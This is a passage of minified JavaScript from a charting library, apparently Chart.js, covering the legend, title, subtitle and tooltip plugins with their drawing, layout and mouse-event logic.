                  borderWidth: n,
                },
                l = r.xPlus(t, g / 2);
              Ee(s, a, l, e + u, o.pointStyleWidth && g);
            } else {
              const o = e + Math.max((d - p) / 2, 0),
                a = r.leftForLtr(t, g),
                l = wi(i.borderRadius);
              s.beginPath(),
                Object.values(l).some((t) => 0 !== t)
                  ? He(s, { x: a, y: o, w: g, h: p, radius: l })
                  : s.rect(a, o, g, p),
                s.fill(),
                0 !== n && s.stroke();
            }
            s.restore();
          })(r.x(S), P, y),
          (S = gt(w, S + g + u, b ? S + k : this.right, t.rtl)),
          (function (t, e, i) {
            Ne(s, i.text, t, e + m / 2, h, {
              strikethrough: i.hidden,
              textAlign: r.textAlign(i.textAlign),
            });
          })(r.x(S), P, y),
          b)
        )
          f.x += k + c;
        else if ("string" != typeof y.text) {
          const t = h.lineHeight;
          f.y += _a(y, t) + c;
        } else f.y += _;
      }),
        Ti(this.ctx, t.textDirection);
    }
    drawTitle() {
      const t = this.options,
        e = t.title,
        i = Si(e.font),
        s = ki(e.padding);
      if (!e.display) return;
      const n = Oi(t.rtl, this.left, this.width),
        o = this.ctx,
        a = e.position,
        r = i.size / 2,
        l = s.top + r;
      let h,
        c = this.left,
        d = this.width;
      if (this.isHorizontal())
        (d = Math.max(...this.lineWidths)),
          (h = this.top + l),
          (c = ft(t.align, c, this.right - d));
      else {
        const e = this.columnSizes.reduce((t, e) => Math.max(t, e.height), 0);
        h =
          l +
          ft(
            t.align,
            this.top,
            this.bottom - e - t.labels.padding - this._computeTitleHeight()
          );
      }
      const u = ft(a, c, c + d);
      (o.textAlign = n.textAlign(ut(a))),
        (o.textBaseline = "middle"),
        (o.strokeStyle = e.color),
        (o.fillStyle = e.color),
        (o.font = i.string),
        Ne(o, e.text, u, h, i);
    }
    _computeTitleHeight() {
      const t = this.options.title,
        e = Si(t.font),
        i = ki(t.padding);
      return t.display ? e.lineHeight + i.height : 0;
    }
    _getLegendItemAt(t, e) {
      let i, s, n;
      if (tt(t, this.left, this.right) && tt(e, this.top, this.bottom))
        for (n = this.legendHitBoxes, i = 0; i < n.length; ++i)
          if (
            ((s = n[i]),
            tt(t, s.left, s.left + s.width) && tt(e, s.top, s.top + s.height))
          )
            return this.legendItems[i];
      return null;
    }
    handleEvent(t) {
      const e = this.options;
      if (
        !(function (t, e) {
          if (
            ("mousemove" === t || "mouseout" === t) &&
            (e.onHover || e.onLeave)
          )
            return !0;
          if (e.onClick && ("click" === t || "mouseup" === t)) return !0;
          return !1;
        })(t.type, e)
      )
        return;
      const i = this._getLegendItemAt(t.x, t.y);
      if ("mousemove" === t.type || "mouseout" === t.type) {
        const o = this._hoveredItem,
          a =
            ((n = i),
            null !== (s = o) &&
              null !== n &&
              s.datasetIndex === n.datasetIndex &&
              s.index === n.index);
        o && !a && d(e.onLeave, [t, o, this], this),
          (this._hoveredItem = i),
          i && !a && d(e.onHover, [t, i, this], this);
      } else i && d(e.onClick, [t, i, this], this);
      var s, n;
    }
  }
  function _a(t, e) {
    return e * (t.text ? t.text.length : 0);
  }
  var ya = {
    id: "legend",
    _element: xa,
    start(t, e, i) {
      const s = (t.legend = new xa({ ctx: t.ctx, options: i, chart: t }));
      as.configure(t, s, i), as.addBox(t, s);
    },
    stop(t) {
      as.removeBox(t, t.legend), delete t.legend;
    },
    beforeUpdate(t, e, i) {
      const s = t.legend;
      as.configure(t, s, i), (s.options = i);
    },
    afterUpdate(t) {
      const e = t.legend;
      e.buildLabels(), e.adjustHitBoxes();
    },
    afterEvent(t, e) {
      e.replay || t.legend.handleEvent(e.event);
    },
    defaults: {
      display: !0,
      position: "top",
      align: "center",
      fullSize: !0,
      reverse: !1,
      weight: 1e3,
      onClick(t, e, i) {
        const s = e.datasetIndex,
          n = i.chart;
        n.isDatasetVisible(s)
          ? (n.hide(s), (e.hidden = !0))
          : (n.show(s), (e.hidden = !1));
      },
      onHover: null,
      onLeave: null,
      labels: {
        color: (t) => t.chart.options.color,
        boxWidth: 40,
        padding: 10,
        generateLabels(t) {
          const e = t.data.datasets,
            {
              labels: {
                usePointStyle: i,
                pointStyle: s,
                textAlign: n,
                color: o,
                useBorderRadius: a,
                borderRadius: r,
              },
            } = t.legend.options;
          return t._getSortedDatasetMetas().map((t) => {
            const l = t.controller.getStyle(i ? 0 : void 0),
              h = ki(l.borderWidth);
            return {
              text: e[t.index].label,
              fillStyle: l.backgroundColor,
              fontColor: o,
              hidden: !t.visible,
              lineCap: l.borderCapStyle,
              lineDash: l.borderDash,
              lineDashOffset: l.borderDashOffset,
              lineJoin: l.borderJoinStyle,
              lineWidth: (h.width + h.height) / 4,
              strokeStyle: l.borderColor,
              pointStyle: s || l.pointStyle,
              rotation: l.rotation,
              textAlign: n || l.textAlign,
              borderRadius: a && (r || l.borderRadius),
              datasetIndex: t.index,
            };
          }, this);
        },
      },
      title: {
        color: (t) => t.chart.options.color,
        display: !1,
        position: "center",
        text: "",
      },
    },
    descriptors: {
      _scriptable: (t) => !t.startsWith("on"),
      labels: {
        _scriptable: (t) => !["generateLabels", "filter", "sort"].includes(t),
      },
    },
  };
  class va extends Hs {
    constructor(t) {
      super(),
        (this.chart = t.chart),
        (this.options = t.options),
        (this.ctx = t.ctx),
        (this._padding = void 0),
        (this.top = void 0),
        (this.bottom = void 0),
        (this.left = void 0),
        (this.right = void 0),
        (this.width = void 0),
        (this.height = void 0),
        (this.position = void 0),
        (this.weight = void 0),
        (this.fullSize = void 0);
    }
    update(t, e) {
      const i = this.options;
      if (((this.left = 0), (this.top = 0), !i.display))
        return void (this.width = this.height = this.right = this.bottom = 0);
      (this.width = this.right = t), (this.height = this.bottom = e);
      const s = n(i.text) ? i.text.length : 1;
      this._padding = ki(i.padding);
      const o = s * Si(i.font).lineHeight + this._padding.height;
      this.isHorizontal() ? (this.height = o) : (this.width = o);
    }
    isHorizontal() {
      const t = this.options.position;
      return "top" === t || "bottom" === t;
    }
    _drawArgs(t) {
      const { top: e, left: i, bottom: s, right: n, options: o } = this,
        a = o.align;
      let r,
        l,
        h,
        c = 0;
      return (
        this.isHorizontal()
          ? ((l = ft(a, i, n)), (h = e + t), (r = n - i))
          : ("left" === o.position
              ? ((l = i + t), (h = ft(a, s, e)), (c = -0.5 * C))
              : ((l = n - t), (h = ft(a, e, s)), (c = 0.5 * C)),
            (r = s - e)),
        { titleX: l, titleY: h, maxWidth: r, rotation: c }
      );
    }
    draw() {
      const t = this.ctx,
        e = this.options;
      if (!e.display) return;
      const i = Si(e.font),
        s = i.lineHeight / 2 + this._padding.top,
        { titleX: n, titleY: o, maxWidth: a, rotation: r } = this._drawArgs(s);
      Ne(t, e.text, 0, 0, i, {
        color: e.color,
        maxWidth: a,
        rotation: r,
        textAlign: ut(e.align),
        textBaseline: "middle",
        translation: [n, o],
      });
    }
  }
  var Ma = {
    id: "title",
    _element: va,
    start(t, e, i) {
      !(function (t, e) {
        const i = new va({ ctx: t.ctx, options: e, chart: t });
        as.configure(t, i, e), as.addBox(t, i), (t.titleBlock = i);
      })(t, i);
    },
    stop(t) {
      const e = t.titleBlock;
      as.removeBox(t, e), delete t.titleBlock;
    },
    beforeUpdate(t, e, i) {
      const s = t.titleBlock;
      as.configure(t, s, i), (s.options = i);
    },
    defaults: {
      align: "center",
      display: !1,
      font: { weight: "bold" },
      fullSize: !0,
      padding: 10,
      position: "top",
      text: "",
      weight: 2e3,
    },
    defaultRoutes: { color: "color" },
    descriptors: { _scriptable: !0, _indexable: !1 },
  };
  const wa = new WeakMap();
  var ka = {
    id: "subtitle",
    start(t, e, i) {
      const s = new va({ ctx: t.ctx, options: i, chart: t });
      as.configure(t, s, i), as.addBox(t, s), wa.set(t, s);
    },
    stop(t) {
      as.removeBox(t, wa.get(t)), wa.delete(t);
    },
    beforeUpdate(t, e, i) {
      const s = wa.get(t);
      as.configure(t, s, i), (s.options = i);
    },
    defaults: {
      align: "center",
      display: !1,
      font: { weight: "normal" },
      fullSize: !0,
      padding: 0,
      position: "top",
      text: "",
      weight: 1500,
    },
    defaultRoutes: { color: "color" },
    descriptors: { _scriptable: !0, _indexable: !1 },
  };
  const Sa = {
    average(t) {
      if (!t.length) return !1;
      let e,
        i,
        s = 0,
        n = 0,
        o = 0;
      for (e = 0, i = t.length; e < i; ++e) {
        const i = t[e].element;
        if (i && i.hasValue()) {
          const t = i.tooltipPosition();
          (s += t.x), (n += t.y), ++o;
        }
      }
      return { x: s / o, y: n / o };
    },
    nearest(t, e) {
      if (!t.length) return !1;
      let i,
        s,
        n,
        o = e.x,
        a = e.y,
        r = Number.POSITIVE_INFINITY;
      for (i = 0, s = t.length; i < s; ++i) {
        const s = t[i].element;
        if (s && s.hasValue()) {
          const t = q(e, s.getCenterPoint());
          t < r && ((r = t), (n = s));
        }
      }
      if (n) {
        const t = n.tooltipPosition();
        (o = t.x), (a = t.y);
      }
      return { x: o, y: a };
    },
  };
  function Pa(t, e) {
    return e && (n(e) ? Array.prototype.push.apply(t, e) : t.push(e)), t;
  }
  function Da(t) {
    return ("string" == typeof t || t instanceof String) && t.indexOf("\n") > -1
      ? t.split("\n")
      : t;
  }
  function Ca(t, e) {
    const { element: i, datasetIndex: s, index: n } = e,
      o = t.getDatasetMeta(s).controller,
      { label: a, value: r } = o.getLabelAndValue(n);
    return {
      chart: t,
      label: a,
      parsed: o.getParsed(n),
      raw: t.data.datasets[s].data[n],
      formattedValue: r,
      dataset: o.getDataset(),
      dataIndex: n,
      datasetIndex: s,
      element: i,
    };
  }
  function Oa(t, e) {
    const i = t.chart.ctx,
      { body: s, footer: n, title: o } = t,
      { boxWidth: a, boxHeight: r } = e,
      l = Si(e.bodyFont),
      h = Si(e.titleFont),
      c = Si(e.footerFont),
      d = o.length,
      f = n.length,
      g = s.length,
      p = ki(e.padding);
    let m = p.height,
      b = 0,
      x = s.reduce(
        (t, e) => t + e.before.length + e.lines.length + e.after.length,
        0
      );
    if (
      ((x += t.beforeBody.length + t.afterBody.length),
      d &&
        (m +=
          d * h.lineHeight + (d - 1) * e.titleSpacing + e.titleMarginBottom),
      x)
    ) {
      m +=
        g * (e.displayColors ? Math.max(r, l.lineHeight) : l.lineHeight) +
        (x - g) * l.lineHeight +
        (x - 1) * e.bodySpacing;
    }
    f &&
      (m += e.footerMarginTop + f * c.lineHeight + (f - 1) * e.footerSpacing);
    let _ = 0;
    const y = function (t) {
      b = Math.max(b, i.measureText(t).width + _);
    };
    return (
      i.save(),
      (i.font = h.string),
      u(t.title, y),
      (i.font = l.string),
      u(t.beforeBody.concat(t.afterBody), y),
      (_ = e.displayColors ? a + 2 + e.boxPadding : 0),
      u(s, (t) => {
        u(t.before, y), u(t.lines, y), u(t.after, y);
      }),
      (_ = 0),
      (i.font = c.string),
      u(t.footer, y),
      i.restore(),
      (b += p.width),
      { width: b, height: m }
    );
  }
  function Aa(t, e, i, s) {
    const { x: n, width: o } = i,
      {
        width: a,
        chartArea: { left: r, right: l },
      } = t;
    let h = "center";
    return (
      "center" === s
        ? (h = n <= (r + l) / 2 ? "left" : "right")
        : n <= o / 2
        ? (h = "left")
        : n >= a - o / 2 && (h = "right"),
      (function (t, e, i, s) {
        const { x: n, width: o } = s,
          a = i.caretSize + i.caretPadding;
        return (
          ("left" === t && n + o + a > e.width) ||
          ("right" === t && n - o - a < 0) ||
          void 0
        );
      })(h, t, e, i) && (h = "center"),
      h
    );
  }
  function Ta(t, e, i) {
    const s =
      i.yAlign ||
      e.yAlign ||
      (function (t, e) {
        const { y: i, height: s } = e;
        return i < s / 2 ? "top" : i > t.height - s / 2 ? "bottom" : "center";
      })(t, i);
    return { xAlign: i.xAlign || e.xAlign || Aa(t, e, i, s), yAlign: s };
  }
  function La(t, e, i, s) {
    const { caretSize: n, caretPadding: o, cornerRadius: a } = t,
      { xAlign: r, yAlign: l } = i,
      h = n + o,
      { topLeft: c, topRight: d, bottomLeft: u, bottomRight: f } = wi(a);
    let g = (function (t, e) {
      let { x: i, width: s } = t;
      return "right" === e ? (i -= s) : "center" === e && (i -= s / 2), i;
    })(e, r);
    const p = (function (t, e, i) {
      let { y: s, height: n } = t;
      return "top" === e ? (s += i) : (s -= "bottom" === e ? n + i : n / 2), s;
    })(e, l, h);
    return (
      "center" === l
        ? "left" === r
          ? (g += h)
          : "right" === r && (g -= h)
        : "left" === r
        ? (g -= Math.max(c, u) + n)
        : "right" === r && (g += Math.max(d, f) + n),
      { x: J(g, 0, s.width - e.width), y: J(p, 0, s.height - e.height) }
    );
  }
  function Ea(t, e, i) {
    const s = ki(i.padding);
    return "center" === e
      ? t.x + t.width / 2
      : "right" === e
      ? t.x + t.width - s.right
      : t.x + s.left;
  }
  function Ra(t) {
    return Pa([], Da(t));
  }
  function Ia(t, e) {
    const i =
      e && e.dataset && e.dataset.tooltip && e.dataset.tooltip.callbacks;
    return i ? t.override(i) : t;
  }
  const za = {
    beforeTitle: e,
    title(t) {
      if (t.length > 0) {
        const e = t[0],
          i = e.chart.data.labels,
          s = i ? i.length : 0;
        if (this && this.options && "dataset" === this.options.mode)
          return e.dataset.label || "";
        if (e.label) return e.label;
        if (s > 0 && e.dataIndex < s) return i[e.dataIndex];
      }
      return "";
    },
    afterTitle: e,
    beforeBody: e,
    beforeLabel: e,
    label(t) {
      if (this && this.options && "dataset" === this.options.mode)
        return t.label + ": " + t.formattedValue || t.formattedValue;
      let e = t.dataset.label || "";
      e && (e += ": ");
      const i = t.formattedValue;
      return s(i) || (e += i), e;
    },
    labelColor(t) {
      const e = t.chart
        .getDatasetMeta(t.datasetIndex)
        .controller.getStyle(t.dataIndex);
      return {
        borderColor: e.borderColor,
        backgroundColor: e.backgroundColor,
        borderWidth: e.borderWidth,
        borderDash: e.borderDash,
        borderDashOffset: e.borderDashOffset,
        borderRadius: 0,
      };
    },
    labelTextColor() {
      return this.options.bodyColor;
    },
    labelPointStyle(t) {
      const e = t.chart
        .getDatasetMeta(t.datasetIndex)
        .controller.getStyle(t.dataIndex);
      return { pointStyle: e.pointStyle, rotation: e.rotation };
    },
    afterLabel: e,
    afterBody: e,
    beforeFooter: e,
    footer: e,
    afterFooter: e,
  };
  function Fa(t, e, i, s) {
    const n = t[e].call(i, s);
    return void 0 === n ? za[e].call(i, s) : n;
  }
  class Va extends Hs {
    static positioners = Sa;
    constructor(t) {
      super(),
        (this.opacity = 0),
        (this._active = []),
        (this._eventPosition = void 0),
        (this._size = void 0),
        (this._cachedAnimations = void 0),
        (this._tooltipItems = []),
        (this.$animations = void 0),
        (this.$context = void 0),
        (this.chart = t.chart),
        (this.options = t.options),
        (this.dataPoints = void 0),
        (this.title = void 0),
        (this.beforeBody = void 0),
        (this.body = void 0),
        (this.afterBody = void 0),
        (this.footer = void 0),
        (this.xAlign = void 0),
        (this.yAlign = void 0),
        (this.x = void 0),
        (this.y = void 0),
        (this.height = void 0),
        (this.width = void 0),
        (this.caretX = void 0),
        (this.caretY = void 0),
        (this.labelColors = void 0),
        (this.labelPointStyles = void 0),
        (this.labelTextColors = void 0);
    }
    initialize(t) {
      (this.options = t),
        (this._cachedAnimations = void 0),
        (this.$context = void 0);
    }
    _resolveAnimations() {
      const t = this._cachedAnimations;
      if (t) return t;
      const e = this.chart,
        i = this.options.setContext(this.getContext()),
        s = i.enabled && e.options.animation && i.animations,
        n = new Os(this.chart, s);
      return s._cacheable && (this._cachedAnimations = Object.freeze(n)), n;
    }
    getContext() {
      return (
        this.$context ||
        (this.$context =
          ((t = this.chart.getContext()),
          (e = this),
          (i = this._tooltipItems),
          Ci(t, { tooltip: e, tooltipItems: i, type: "tooltip" })))
      );
      var t, e, i;
    }
    getTitle(t, e) {
      const { callbacks: i } = e,
        s = Fa(i, "beforeTitle", this, t),
        n = Fa(i, "title", this, t),
        o = Fa(i, "afterTitle", this, t);
      let a = [];
      return (a = Pa(a, Da(s))), (a = Pa(a, Da(n))), (a = Pa(a, Da(o))), a;
    }
    getBeforeBody(t, e) {
      return Ra(Fa(e.callbacks, "beforeBody", this, t));
    }
    getBody(t, e) {
      const { callbacks: i } = e,
        s = [];
      return (
        u(t, (t) => {
          const e = { before: [], lines: [], after: [] },
            n = Ia(i, t);
          Pa(e.before, Da(Fa(n, "beforeLabel", this, t))),
            Pa(e.lines, Fa(n, "label", this, t)),
            Pa(e.after, Da(Fa(n, "afterLabel", this, t))),
            s.push(e);
        }),
        s
      );
    }
    getAfterBody(t, e) {
      return Ra(Fa(e.callbacks, "afterBody", this, t));
    }
    getFooter(t, e) {
      const { callbacks: i } = e,
        s = Fa(i, "beforeFooter", this, t),
        n = Fa(i, "footer", this, t),
        o = Fa(i, "afterFooter", this, t);
      let a = [];
      return (a = Pa(a, Da(s))), (a = Pa(a, Da(n))), (a = Pa(a, Da(o))), a;
    }
    _createItems(t) {
      const e = this._active,
        i = this.chart.data,
        s = [],
        n = [],
        o = [];
      let a,
        r,
        l = [];
      for (a = 0, r = e.length; a < r; ++a) l.push(Ca(this.chart, e[a]));
      return (
        t.filter && (l = l.filter((e, s, n) => t.filter(e, s, n, i))),
        t.itemSort && (l = l.sort((e, s) => t.itemSort(e, s, i))),
        u(l, (e) => {
          const i = Ia(t.callbacks, e);
          s.push(Fa(i, "labelColor", this, e)),
            n.push(Fa(i, "labelPointStyle", this, e)),
            o.push(Fa(i, "labelTextColor", this, e));
        }),
        (this.labelColors = s),
        (this.labelPointStyles = n),
        (this.labelTextColors = o),
        (this.dataPoints = l),
        l
      );
    }
    update(t, e) {
      const i = this.options.setContext(this.getContext()),
        s = this._active;
      let n,
        o = [];
      if (s.length) {
        const t = Sa[i.position].call(this, s, this._eventPosition);
        (o = this._createItems(i)),
          (this.title = this.getTitle(o, i)),
          (this.beforeBody = this.getBeforeBody(o, i)),
          (this.body = this.getBody(o, i)),
          (this.afterBody = this.getAfterBody(o, i)),
          (this.footer = this.getFooter(o, i));
        const e = (this._size = Oa(this, i)),
          a = Object.assign({}, t, e),
          r = Ta(this.chart, i, a),
          l = La(i, a, r, this.chart);
        (this.xAlign = r.xAlign),
          (this.yAlign = r.yAlign),
          (n = {
            opacity: 1,
            x: l.x,
            y: l.y,
            width: e.width,
            height: e.height,
            caretX: t.x,
            caretY: t.y,
          });
      } else 0 !== this.opacity && (n = { opacity: 0 });
      (this._tooltipItems = o),
        (this.$context = void 0),
        n && this._resolveAnimations().update(this, n),
        t &&
          i.external &&
          i.external.call(this, {
            chart: this.chart,
            tooltip: this,
            replay: e,
          });
    }
    drawCaret(t, e, i, s) {
      const n = this.getCaretPosition(t, i, s);
      e.lineTo(n.x1, n.y1), e.lineTo(n.x2, n.y2), e.lineTo(n.x3, n.y3);
    }
    getCaretPosition(t, e, i) {
      const { xAlign: s, yAlign: n } = this,
        { caretSize: o, cornerRadius: a } = i,
        { topLeft: r, topRight: l, bottomLeft: h, bottomRight: c } = wi(a),
        { x: d, y: u } = t,
        { width: f, height: g } = e;
      let p, m, b, x, _, y;
      return (
        "center" === n
          ? ((_ = u + g / 2),
            "left" === s
              ? ((p = d), (m = p - o), (x = _ + o), (y = _ - o))
              : ((p = d + f), (m = p + o), (x = _ - o), (y = _ + o)),
            (b = p))
          : ((m =
              "left" === s
                ? d + Math.max(r, h) + o
                : "right" === s
                ? d + f - Math.max(l, c) - o
                : this.caretX),
            "top" === n
              ? ((x = u), (_ = x - o), (p = m - o), (b = m + o))
              : ((x = u + g), (_ = x + o), (p = m + o), (b = m - o)),
            (y = x)),
        { x1: p, x2: m, x3: b, y1: x, y2: _, y3: y }
      );
    }
    drawTitle(t, e, i) {
      const s = this.title,
        n = s.length;
      let o, a, r;
      if (n) {
        const l = Oi(i.rtl, this.x, this.width);
        for (
          t.x = Ea(this, i.titleAlign, i),
            e.textAlign = l.textAlign(i.titleAlign),
            e.textBaseline = "middle",
            o = Si(i.titleFont),
            a = i.titleSpacing,
            e.fillStyle = i.titleColor,
            e.font = o.string,
            r = 0;
          r < n;
          ++r
        )
          e.fillText(s[r], l.x(t.x), t.y + o.lineHeight / 2),
            (t.y += o.lineHeight + a),
            r + 1 === n && (t.y += i.titleMarginBottom - a);
      }
    }
    _drawColorBox(t, e, i, s, n) {
      const a = this.labelColors[i],
        r = this.labelPointStyles[i],
        { boxHeight: l, boxWidth: h } = n,
        c = Si(n.bodyFont),
        d = Ea(this, "left", n),
        u = s.x(d),
        f = l < c.lineHeight ? (c.lineHeight - l) / 2 : 0,
        g = e.y + f;
      if (n.usePointStyle) {
        const e = {
            radius: Math.min(h, l) / 2,
            pointStyle: r.pointStyle,
            rotation: r.rotation,
            borderWidth: 1,
          },
          i = s.leftForLtr(u, h) + h / 2,
          o = g + l / 2;
        (t.strokeStyle = n.multiKeyBackground),
          (t.fillStyle = n.multiKeyBackground),
          Le(t, e, i, o),
          (t.strokeStyle = a.borderColor),
          (t.fillStyle = a.backgroundColor),
          Le(t, e, i, o);
      } else {
        (t.lineWidth = o(a.borderWidth)
          ? Math.max(...Object.values(a.borderWidth))
          : a.borderWidth || 1),
          (t.strokeStyle = a.borderColor),
          t.setLineDash(a.borderDash || []),
          (t.lineDashOffset = a.borderDashOffset || 0);
        const e = s.leftForLtr(u, h),
          i = s.leftForLtr(s.xPlus(u, 1), h - 2),
          r = wi(a.borderRadius);
        Object.values(r).some((t) => 0 !== t)
          ? (t.beginPath(),
            (t.fillStyle = n.multiKeyBackground),
            He(t, { x: e, y: g, w: h, h: l, radius: r }),
            t.fill(),
            t.stroke(),
            (t.fillStyle = a.backgroundColor),
            t.beginPath(),
            He(t, { x: i, y: g + 1, w: h - 2, h: l - 2, radius: r }),
            t.fill())
          : ((t.fillStyle = n.multiKeyBackground),
            t.fillRect(e, g, h, l),
            t.strokeRect(e, g, h, l),
            (t.fillStyle = a.backgroundColor),
            t.fillRect(i, g + 1, h - 2, l - 2));
      }
      t.fillStyle = this.labelTextColors[i];
    }
    drawBody(t, e, i) {
      const { body: s } = this,
        {
          bodySpacing: n,
          bodyAlign: o,
          displayColors: a,
          boxHeight: r,
          boxWidth: l,
          boxPadding: h,
        } = i,
        c = Si(i.bodyFont);
      let d = c.lineHeight,
        f = 0;
      const g = Oi(i.rtl, this.x, this.width),
        p = function (i) {
          e.fillText(i, g.x(t.x + f), t.y + d / 2), (t.y += d + n);
        },
        m = g.textAlign(o);
      let b, x, _, y, v, M, w;
      for (
        e.textAlign = o,
          e.textBaseline = "middle",
          e.font = c.string,
          t.x = Ea(this, m, i),
          e.fillStyle = i.bodyColor,
          u(this.beforeBody, p),
          f = a && "right" !== m ? ("center" === o ? l / 2 + h : l + 2 + h) : 0,
          y = 0,
          M = s.length;
        y < M;
        ++y
      ) {
        for (
          b = s[y],
            x = this.labelTextColors[y],
            e.fillStyle = x,
            u(b.before, p),
            _ = b.lines,
            a &&
              _.length &&
              (this._drawColorBox(e, t, y, g, i),
              (d = Math.max(c.lineHeight, r))),
            v = 0,
            w = _.length;
          v < w;
          ++v
        )
          p(_[v]), (d = c.lineHeight);
        u(b.after, p);
      }
      (f = 0), (d = c.lineHeight), u(this.afterBody, p), (t.y -= n);
    }
    drawFooter(t, e, i) {
      const s = this.footer,
        n = s.length;
      let o, a;
      if (n) {
        const r = Oi(i.rtl, this.x, this.width);
        for (
          t.x = Ea(this, i.footerAlign, i),
            t.y += i.footerMarginTop,
            e.textAlign = r.textAlign(i.footerAlign),
            e.textBaseline = "middle",
            o = Si(i.footerFont),
            e.fillStyle = i.footerColor,
            e.font = o.string,
            a = 0;
          a < n;
          ++a
        )
          e.fillText(s[a], r.x(t.x), t.y + o.lineHeight / 2),
            (t.y += o.lineHeight + i.footerSpacing);
      }
    }
    drawBackground(t, e, i, s) {
      const { xAlign: n, yAlign: o } = this,
        { x: a, y: r } = t,
        { width: l, height: h } = i,
        {
          topLeft: c,
          topRight: d,
          bottomLeft: u,
          bottomRight: f,
        } = wi(s.cornerRadius);
      (e.fillStyle = s.backgroundColor),
        (e.strokeStyle = s.borderColor),
        (e.lineWidth = s.borderWidth),
        e.beginPath(),
        e.moveTo(a + c, r),
        "top" === o && this.drawCaret(t, e, i, s),
        e.lineTo(a + l - d, r),
        e.quadraticCurveTo(a + l, r, a + l, r + d),
        "center" === o && "right" === n && this.drawCaret(t, e, i, s),
        e.lineTo(a + l, r + h - f),
        e.quadraticCurveTo(a + l, r + h, a + l - f, r + h),
        "bottom" === o && this.drawCaret(t, e, i, s),
        e.lineTo(a + u, r + h),
        e.quadraticCurveTo(a, r + h, a, r + h - u),
        "center" === o && "left" === n && this.drawCaret(t, e, i, s),
        e.lineTo(a, r + c),
        e.quadraticCurveTo(a, r, a + c, r),
        e.closePath(),
        e.fill(),
        s.borderWidth > 0 && e.stroke();
    }
    _updateAnimationTarget(t) {
      const e = this.chart,
        i = this.$animations,
        s = i && i.x,
        n = i && i.y;
      if (s || n) {
        const i = Sa[t.position].call(this, this._active, this._eventPosition);
        if (!i) return;
        const o = (this._size = Oa(this, t)),
          a = Object.assign({}, i, this._size),
          r = Ta(e, t, a),
          l = La(t, a, r, e);
        (s._to === l.x && n._to === l.y) ||
          ((this.xAlign = r.xAlign),
          (this.yAlign = r.yAlign),
          (this.width = o.width),
          (this.height = o.height),
          (this.caretX = i.x),
          (this.caretY = i.y),
          this._resolveAnimations().update(this, l));
      }
    }
    _willRender() {
      return !!this.opacity;
    }
    draw(t) {
      const e = this.options.setContext(this.getContext());
      let i = this.opacity;
      if (!i) return;
      this._updateAnimationTarget(e);
      const s = { width: this.width, height: this.height },
        n = { x: this.x, y: this.y };
      i = Math.abs(i) < 0.001 ? 0 : i;
      const o = ki(e.padding),
        a =
          this.title.length ||
          this.beforeBody.length ||
          this.body.length ||
          this.afterBody.length ||
          this.footer.length;
      e.enabled &&
        a &&
        (t.save(),
        (t.globalAlpha = i),
        this.drawBackground(n, t, s, e),
        Ai(t, e.textDirection),
        (n.y += o.top),
        this.drawTitle(n, t, e),
        this.drawBody(n, t, e),
        this.drawFooter(n, t, e),
        Ti(t, e.textDirection),
        t.restore());
    }
    getActiveElements() {
      return this._active || [];
    }
    setActiveElements(t, e) {
      const i = this._active,
        s = t.map(({ datasetIndex: t, index: e }) => {
          const i = this.chart.getDatasetMeta(t);
          if (!i) throw new Error("Cannot find a dataset at index " + t);
          return { datasetIndex: t, element: i.data[e], index: e };
        }),
        n = !f(i, s),
        o = this._positionChanged(s, e);
      (n || o) &&
        ((this._active = s),
        (this._eventPosition = e),
        (this._ignoreReplayEvents = !0),
        this.update(!0));
    }
    handleEvent(t, e, i = !0) {
      if (e && this._ignoreReplayEvents) return !1;
      this._ignoreReplayEvents = !1;
      const s = this.options,
        n = this._active || [],
        o = this._getActiveElements(t, n, e, i),
        a = this._positionChanged(o, t),
        r = e || !f(o, n) || a;
      return (
        r &&
          ((this._active = o),
          (s.enabled || s.external) &&
            ((this._eventPosition = { x: t.x, y: t.y }), this.update(!0, e))),
        r
      );
    }
    _getActiveElements(t, e, i, s) {
      const n = this.options;
      if ("mouseout" === t.type) return [];
      if (!s) return e;
      const o = this.chart.getElementsAtEventForMode(t, n.mode, n, i);
      return n.reverse && o.reverse(), o;
    }
    _positionChanged(t, e) {
      const { caretX: i, caretY: s, options: n } = this,
        o = Sa[n.position].call(this, t, e);
      return !1 !== o && (i !== o.x || s !== o.y);
    }
  }
  var Ba = {
    id: "tooltip",
    _element: Va,
    positioners: Sa,
    afterInit(t, e, i) {
      i && (t.tooltip = new Va({ chart: t, options: i }));
    },
    beforeUpdate(t, e, i) {
      t.tooltip && t.tooltip.initialize(i);
    },
    reset(t, e, i) {
      t.tooltip && t.tooltip.initialize(i);
    },
    afterDraw(t) {
      const e = t.tooltip;
      if (e && e._willRender()) {
        const i = { tooltip: e };
        if (
          !1 === t.notifyPlugins("beforeTooltipDraw", { ...i, cancelable: !0 })
        )
          return;
        e.draw(t.ctx), t.notifyPlugins("afterTooltipDraw", i);
      }
    },
    afterEvent(t, e) {
      if (t.tooltip) {
        const i = e.replay;
        t.tooltip.handleEvent(e.event, i, e.inChartArea) && (e.changed = !0);
      }
    },
    defaults: {
      enabled: !0,
      external: null,
      position: "average",
      backgroundColor: "rgba(0,0,0,0.8)",
      titleColor: "#fff",
      titleFont: { weight: "bold" },
      titleSpacing: 2,
      titleMarginBottom: 6,
      titleAlign: "left",
      bodyColor: "#fff",
      bodySpacing: 2,
      bodyFont: {},
      bodyAlign: "left",
      footerColor: "#fff",
      footerSpacing: 2,
      footerMarginTop: 6,
      footerFont: { weight: "bold" },
      footerAlign: "left",
      padding: 6,
      caretPadding: 2,
      caretSize: 5,
      cornerRadius: 6,
      boxHeight: (t, e) => e.bodyFont.size,
      boxWidth: (t, e) => e.bodyFont.size,
      multiKeyBackground: "#fff",
      displayColors: !0,
      boxPadding: 0,
      borderColor: "rgba(0,0,0,0)",
      borderWidth: 0,
      animation: { duration: 400, easing: "easeOutQuart" },
      animations: {
        numbers: {
          type: "number",
          properties: ["x", "y", "width", "height", "caretX", "caretY"],
        },
        opacity: { easing: "linear", duration: 200 },
      },
      callbacks: za,
    },
    defaultRoutes: { bodyFont: "font", footerFont: "font", titleFont: "font" },
    descriptors: {
      _scriptable: (t) =>
        "filter" !== t && "itemSort" !== t && "external" !== t,
      _indexable: !1,
      callbacks: { _scriptable: !1, _indexable: !1 },
      animation: { _fallback: !1 },
      animations: { _fallback: "animation" },
    },
    additionalOptionScopes: ["interaction"],
  };
  return (
    An.register(Yn, jo, fo, t),
    (An.helpers = { ...Wi }),
    (An._adapters = Rn),
    (An.Animation = Cs),
    (An.Animations = Os),
    (An.animator = xt),
    (An.controllers = en.controllers.items),
    (An.DatasetController = Ns),
    (An.Element = Hs),
    (An.elements = fo),
    (An.Interaction = Xi),
    (An.layouts = as),
    (An.platforms = Ss),
    (An.Scale = Js),
    (An.Ticks = ae),
